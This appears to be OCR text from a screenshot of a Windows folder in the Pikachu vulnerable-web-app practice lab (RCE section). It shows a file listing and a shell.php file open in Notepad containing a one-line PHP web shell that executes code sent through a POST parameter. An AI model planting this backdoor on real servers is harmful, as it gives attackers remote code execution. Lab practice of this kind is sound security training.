 此电脑 › 新加卷 (E:) › phpStudy › WWW › pikachu › vul › rce
名称 修改日期 类型 大小
rce.php 2019/12/16 21:58 PHP 文件 5 KB
rce_eval.php 2019/12/16 21:58 PHP 文件 3 KB
rce_ping.php 2019/12/16 21:58 PHP 文件 3 KB
shell.php 2022/11/28 16:27 PHP 文件 1 KB
shell.php - 记事本
文件 编辑 查看
<?php assert($_POST[123]);?>